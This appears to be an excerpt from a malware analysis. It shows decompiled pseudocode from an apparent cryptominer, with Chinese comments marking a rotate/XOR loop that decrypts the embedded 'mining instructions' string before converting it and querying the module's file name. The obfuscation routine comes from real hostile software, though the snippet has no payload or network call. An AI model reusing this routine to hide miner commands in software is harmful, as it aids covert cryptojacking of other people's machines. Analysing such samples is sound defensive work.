 v48 = v5;
v39 = 0x5D189D05; // 移动加密的参数
_mm_storeu_si128((__m128i *)v29, _mm_load_si128((const __m128i *)&xmmword_40F350));
_mm_storeu_si128((__m128i *)&v30, _mm_load_si128((const __m128i *)&xmmword_40F320));
_mm_storeu_si128((__m128i *)&v31, _mm_load_si128((const __m128i *)&xmmword_40F2E0));
_mm_storeu_si128((__m128i *)&v32, _mm_load_si128((const __m128i *)&xmmword_40F330));
_mm_storeu_si128((__m128i *)&v33, _mm_load_si128((const __m128i *)&xmmword_40F300));
_mm_storeu_si128((__m128i *)&v34, _mm_load_si128((const __m128i *)&xmmword_40F2F0));
_mm_storeu_si128((__m128i *)&v35, _mm_load_si128((const __m128i *)&xmmword_40F370));
_mm_storeu_si128((__m128i *)&v36, _mm_load_si128((const __m128i *)&xmmword_40F380));
_mm_storeu_si128((__m128i *)&v37, _mm_load_si128((const __m128i *)&xmmword_40F310));
_mm_storeu_si128((__m128i *)&v38, _mm_load_si128((const __m128i *)&xmmword_40F340));
if ( v4 )
{
v6 = 0;
do
{
v29[v6] = ~(v6 + __ROL1__((((v6 + __ROL1__((v6 ^ (v29[v6] + 65)) - v6, 2)) ^ 0xD6) - v6 + 46) ^ 0x70, 1)) ^ 0x30;
++v6;
}
while ( v6 < 0xA4 );
v7 = &v29[strlen(v29) + 1];
}
else
{
v8 = 0;
do
{
v29[v8] = ~(v8 + __ROL1__((((v8 + __ROL1__((v8 ^ (v29[v8] + 65)) - v8, 2)) ^ 0xD6) - v8 + 46) ^ 0x70, 1)) ^ 0x30;
++v8;
}
while ( v8 < 0xA4 ); // 计算长度
v7 = &v29[strlen(v29) + 1];
} // 解密挖矿指令
mbstowcs(v5, v29, v7 - &v29[1] + 1); // 转换指令位宽字节
subGetModuleFileNameW_401D7B(0, (int)&v27, 260);